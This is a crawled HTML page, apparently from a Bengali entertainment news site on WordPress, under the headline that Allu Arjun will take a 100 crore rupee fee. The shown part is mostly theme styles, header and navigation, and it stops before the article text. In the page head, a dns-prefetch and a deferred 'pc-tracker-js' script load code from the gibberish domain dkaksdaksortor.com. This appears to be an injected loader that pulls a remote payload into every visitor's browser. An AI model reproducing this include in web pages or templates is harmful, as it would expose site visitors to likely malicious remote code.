

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.binodonmail.com/%E0%A7%A7%E0%A7%A6%E0%A7%A6-%E0%A6%95%E0%A7%8B%E0%A6%9F%E0%A6%BF-%E0%A6%B0%E0%A7%81%E0%A6%AA%E0%A6%BF-%E0%A6%AA%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%BF%E0%A6%95/
body_size: 14381
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>১০০ কোটি রুপি পারিশ্রমিক নেবেন আল্লু অর্জুন! &#8211; Binodonmail.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dkaksdaksortor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Binodonmail.com &raquo; Feed" href="https://www.binodonmail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Binodonmail.com &raquo; Comments Feed" href="https://www.binodonmail.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Binodonmail.com &raquo; ১০০ কোটি রুপি পারিশ্রমিক নেবেন আল্লু অর্জুন! Comments Feed" href="https://www.binodonmail.com/%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%b0%e0%a7%81%e0%a6%aa%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%bf%e0%a6%95/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.binodonmail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.binodonmail.com%2F%25e0%25a7%25a7%25e0%25a7%25a6%25e0%25a7%25a6-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%25b0%25e0%25a7%2581%25e0%25a6%25aa%25e0%25a6%25bf-%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25ae%25e0%25a6%25bf%25e0%25a6%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.binodonmail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.binodonmail.com%2F%25e0%25a7%25a7%25e0%25a7%25a6%25e0%25a7%25a6-%25e0%25a6%2595%25e0%25a7%258b%25e0%25a6%259f%25e0%25a6%25bf-%25e0%25a6%25b0%25e0%25a7%2581%25e0%25a6%25aa%25e0%25a6%25bf-%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25ae%25e0%25a6%25bf%25e0%25a6%2595%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css' type='text/css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://www.binodonmail.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.binodonmail.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pc-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://www.binodonmail.com/wp-content/themes/refined-magazine/style.css?ver=6.9' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #dd3333; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #dd3333; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #dd3333; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #dd3333; }.cat-links a:focus{ outline : 1px dashed #dd3333; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #f7f7f7; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
/*# sourceURL=refined-magazine-style-inline-css */
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://www.binodonmail.com/wp-content/themes/mag-and-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #dd3333; }
/*# sourceURL=mag-and-news-style-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.binodonmail.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.binodonmail.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://www.binodonmail.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1770069767" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.binodonmail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.binodonmail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.binodonmail.com/wp-json/wp/v2/posts/2529" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.binodonmail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.binodonmail.com/%e0%a7%a7%e0%a7%a6%e0%a7%a6-%e0%a6%95%e0%a7%8b%e0%a6%9f%e0%a6%bf-%e0%a6%b0%e0%a7%81%e0%a6%aa%e0%a6%bf-%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%bf%e0%a6%95/" />
<link rel='shortlink' href='https://www.binodonmail.com/?p=2529' />
<link rel="pingback" href="https://www.binodonmail.com/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
		<link rel="icon" href="https://www.binodonmail.com/wp-content/uploads/2021/07/cropped-Logopit_1610481783465-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.binodonmail.com/wp-content/uploads/2021/07/cropped-Logopit_1610481783465-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.binodonmail.com/wp-content/uploads/2021/07/cropped-Logopit_1610481783465-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.binodonmail.com/wp-content/uploads/2021/07/cropped-Logopit_1610481783465-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2529 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-refined-magazine wp-child-theme-mag-and-news no-sidebar ct-bg ct-full-layout right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Tuesday, February 03, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://www.binodonmail.com/" class="custom-logo-link" rel="home"><img width="620" height="200" src="https://www.binodonmail.com/wp-content/uploads/2021/07/Logopit_1610481783465.png" class="custom-logo" alt="Binodonmail.com" decoding="async" fetchpriority="high" srcset="https://www.binodonmail.com/wp-content/uploads/2021/07/Logopit_1610481783465.png 620w, https://www.binodonmail.com/wp-content/uploads/2021/07/Logopit_1610481783465-300x97.png 300w" sizes="(max-width: 620px) 100vw, 620px" /></a>                        <p class="site-title"><a href="https://www.binodonmail.com/"
                                                 rel="home">Binodonmail.com</a></p>
                                            <p class="site-description">বিনোদনমূলক তথ্যভিত্তিক ওয়েবসাইট</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  full-wrapper text-center">
                                    <a href="https://dowamedia.co.uk" target="_blank" rel="nofollow noopener noreferrer">
                        <img src="https://www.binodonmail.com/wp-content/uploads/2023/08/Logopit_1691837193894.jpg"
                             class="full-wrapper">
                    </a>
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container ">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://www.binodonmail.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%ae%e0%a6%be/">সিনেমা</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%a8%e0%a6%be%e0%a6%9f%e0%a6%95/">নাটক</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4/">সঙ্গীত</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%9f%e0%a6%bf%e0%a6%ad%e0%a6%bf/">টিভি</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%ac/">ওয়েব</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a6%95%e0%a6%a5%e0%a6%be/">গল্পকথা</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%ae%e0%a7%87%e0%a6%87%e0%a6%b2/">মেইল</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%b0%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%89/">রিভিউ</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.binodonmail.com/Binodonmail/%e0%a6%9f%e0%a6%aa%e0%a6%bf%e0%a6%95/">টপিক</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a rel="nofollow noopener noreferrer" href="https://Facebook.com/binodonmail" rel="nofollow noopener noreferrer">ফেসবুক</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a rel="nofollow noopener noreferrer" href="https://Youtube.com/Binodonmail" rel="nofollow noopener noreferrer">ইউটিউব</a></li>
<li id="menu-item-5447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5447"><a rel="nofollow noopener noreferrer" href="https://dowamedia.co.uk" rel="nofollow noopener noreferrer">প্রকাশক</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://www.binodonmail.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-2529" class="post-2529 post type-post status-publish format-standard has-post-thumbnail hentry category-2" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
